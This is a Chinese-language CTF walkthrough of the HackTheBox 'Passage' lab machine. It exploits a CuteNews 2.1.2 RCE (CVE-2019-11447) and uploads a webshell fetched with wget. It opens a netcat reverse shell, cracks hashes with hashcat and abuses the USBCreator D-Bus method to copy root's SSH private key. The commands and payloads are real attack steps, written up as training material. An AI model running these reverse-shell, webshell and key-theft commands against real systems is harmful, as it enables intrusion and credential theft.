前言
Passage是Hackthebox上一道难度为medium的靶机,比较适合初学者练手,在此记录一下实战解题的过程,感谢~
主要涉及到的知识点:
CVE-2019-11447(CuteNews RCE)
hashcat破解
dbus提权
个人博客:https://fchestnut.github.io/
0x00 信息收集
使用nmap进行端口扫描,发现只有以下端口开放:
nmap -sC -sV -oA nmap 10.129.104.160
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-26 10:24 EST
Nmap scan report for 10.129.104.160
Host is up (0.25s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Passage News
10621/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 258.09 seconds
页面打开为一个新闻界面,查看页面源码
<span><i class="icon-user icon-blog-mini"></i> By <a href="mailto:[email protected]">admin</a></span>
<span><i class="icon-user icon-blog-mini"></i> By <a href="mailto:[email protected]">Kim Swift</a></span>
页面源码中包含passage.htb, admin:[email protected], [email protected],[email protected], [email protected], 推断可能存在nadav, paul等用户。
Powered by CuteNews 2.1.2 © 2002–2021 CutePHP.
从http://10.129.104.160/CuteNews/index.php页面信息可以发现80端口网页使用的模板是CuteNews 2.1.2版本,Google发现存在RCE可以直接利用:https://www.exploit-db.com/exploits/48800。
0x01 获得foothold
利用exp脚本执行,可以直接获得www-data权限
_____ __ _ __ ___ ___ ___
/ ___/_ __/ /____ / |/ /__ _ _____ |_ | < / |_ |
/ /__/ // / __/ -_) / -_) |/|/ (_-< / __/_ / / / __/
\___/\_,_/\__/\__/_/|_/\__/|__,__/___/ /____(_)_(_)____/
___ _________
/ _ \/ ___/ __/
/ , _/ /__/ _/
/_/|_|\___/___/
[->] Usage python3 expoit.py
Enter the URL> http://10.129.90.135
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: ZmgRB8hLtC and password: ZmgRB8hLtC
=======================================================
Sending Payload
=======================================================
signature_key: 1e55ed33ba7b8dd6ad8b92b3433074d7-ZmgRB8hLtC
signature_dsi: 802a15242f360a141cc8c982deb26cc3
logged in user: ZmgRB8hLtC
============================
Dropping to a SHELL
============================
command > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
尝试使用python -c "import pty; pty.spawn('/bin/bash')"生成标准的bash ,发现行不通 ,exp脚本生成的bash不支持部分回显。进一步发现/CuteNews/uploads路径,可以看到上传的文件。尝试生成webshell通过SimpleHTTPServer传递。
command > pwd
/var/www/html/CuteNews/uploads
command > ls -la
total 20
drwxrwxrwx 2 www-data www-data 4096 Feb 26 07:43 .
drwxrwxr-x 9 www-data www-data 4096 Jun 18 2020 ..
-rw-r--r-- 1 www-data www-data 39 Feb 26 07:43 avatar_36fUuEQWLg_36fUuEQWLg.php
-rw-r--r-- 1 www-data www-data 1115 Aug 31 13:48 avatar_egre55_ykxnacpt.php
-rw-r--r-- 1 www-data www-data 1116 Aug 31 14:55 avatar_hacker_jpyoyskt.php
将/usr/share/seclists/Web-Shells/FuzzDB/cmd-simple.php复制到当前目录,使用python的简易HTTP服务上传webshell。
command > wget http://10.10.14.29:8000/exp.php
command > ls -la
total 24
drwxrwxrwx 2 www-data www-data 4096 Feb 26 07:51 .
drwxrwxr-x 9 www-data www-data 4096 Jun 18 2020 ..
-rw-r--r-- 1 www-data www-data 39 Feb 26 07:43 avatar_36fUuEQWLg_36fUuEQWLg.php
-rw-r--r-- 1 www-data www-data 1115 Aug 31 13:48 avatar_egre55_ykxnacpt.php
-rw-r--r-- 1 www-data www-data 1116 Aug 31 14:55 avatar_hacker_jpyoyskt.php
-rw-r--r-- 1 www-data www-data 328 Feb 26 07:49 exp.php
通过webshell反向连接主机http://passage.htb/CuteNews/uploads/exp.php?cmd=nc%20-e%20/bin/bash%2010.10.14.29%204444
┌──(root-kali)-[/home/fnut/passage]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.29] from (UNKNOWN) [10.129.104.160] 59634
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
使用python3 -c "import pty; pty.spawn('/bin/bash')"生成标准的shell。
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@passage:/var/www/html/CuteNews/uploads$
0x02 权限提升-user
在/home目录下发现两个用户nadav/paul
www-data@passage:/home$ ls -la
ls -la
total 16
drwxr-xr-x 4 root root 4096 Jul 21 2020 .
drwxr-xr-x 23 root root 4096 Jul 21 2020 ..
drwxr-x--- 17 nadav nadav 4096 Feb 2 17:24 nadav
drwxr-x--- 16 paul paul 4096 Sep 30 05:08 paul
刚才RCE的payload中/CuteNews/cdata/users/lines发现的hashes如下
Enter the URL> http://10.129.104.160
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
使用hashcat破解得到两个密码,第二个密码为paul密码
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc:egre55
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd:atlanta1
www-data@passage:/home$ su paul
su paul
Password: atlanta1
paul@passage:/home$
为了获得完整的交互式shell, 我们有两种方法。第一种就是通过paul文件夹下.ssh隐藏目录中的authorized_keys,添加自己主机ssh公钥可以直接ssh连到靶机。或者也可以复制id_rsa私钥,复制到本地,使用ssh -i id_rsa [email protected]来连接到靶机。
ssh-keygen -t rsa -C xxxx
cat ~/.ssh/id_rsa.pub
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDG5YNTqrYspjD/1uwVgou+24/XTFvH2lzlM1NyYrR5DUrffFGBduqCgxf9IOACLK4XHCtw4bCritViKFaud7GRcTJLCL+YjTQ1DLGts9srkSpvXpJb7s22arNmWMYhiipJ2BIjfpAkw/rMsA6J7KQ6xWEpfsmlkU0VcAFZySZjiuH65c7eamA1Rq/FRl+uFebEFgaR9GkHpMG7dZ/2J49Z/bzUyAr4VTz8xFOKS0Tz7Y4p2z4hYHLc4+wVk54DQLdAskkRYf8oRIZl0xUoV4D11ioFrTN0VlOuZw4ILOlDRg5XU56tzAt7qY6GrCnrVnb1BwYrcf4kZ2rlGCZiDBEdTStqj/UB3gEut6IXrSw4bJf3/sHqIE5R8HAMRGcqrkK0Zh/jcNDkxYehNj7X8ZgRxzGq1n4+yVzah239EotYkXJO6MqagVevATdr/x/Joy4+JoI4TPXJ8bt3hYIWzxImbz3Ek1pbcJTYbuXhDmhidfbOpgDGPFt1q6rWO9fI5M=" >>authorized_keys
第二种就是ippsec大神的进化反弹shell的方法,先ctrl+Z将反弹shell的任务切换到后台运行,然后使用以下命令来让反弹shell获得TAB键等更方便操作的功能。
stty raw -echo;fg
并且我们发现.ssh/authorized_keys文件中包含有nadav用户的公钥
paul@passage:~/.ssh$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d nadav@passage
所以我们可以直接从paul用户使用ssh切换到nadav用户
paul@passage:~/.ssh$ ssh [email protected]
The authenticity of host '10.129.104.160 (10.129.104.160)' can't be established.
ECDSA key fingerprint is SHA256:oRyj2rNWOCrVh9SCgFGamjppmxqJUlGgvI4JSVG75xg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.129.104.160' (ECDSA) to the list of known hosts.
Last login: Mon Aug 31 15:07:54 2020 from 127.0.0.1
nadav@passage:~$
0x03 权限提升-root
查看nadav用户所属的groups组
nadav@passage:~$ groups
nadav adm cdrom sudo dip plugdev lpadmin sambashare
查看当前运行的进程, 发现运行了一个dbus进程
message+ 693 1 0 07:14 ? 00:00:00 /usr/bin/dbus-daemon --system
搜索D-bus相关漏洞,发现如下文章,可以利用D-bus来覆盖或者获取某些root文件的信息
https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/
尝试使用D-bus漏洞,重写/etc/passwd文件(不可行)。因为即使添加了无密码root权限用户,也无法使用ssh登录
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/passwd /etc/passwd true
尝试重写公钥文件也不可行,ssh登录强制要求输入密码,只能偷取私钥文件
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/root_keys true
利用获取到的ssh私钥连接
ssh -i root_id_rsa [email protected]
┌──(potato-kali)-[/home/fnut/passage]
└─$ ssh -i id_rsa_root [email protected]
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~# id
uid=0(root) gid=0(root) groups=0(root)
Done!~
来源:freebuf.com 2021-07-16 00:57:02 by: Fnut





















请登录后发表评论
注册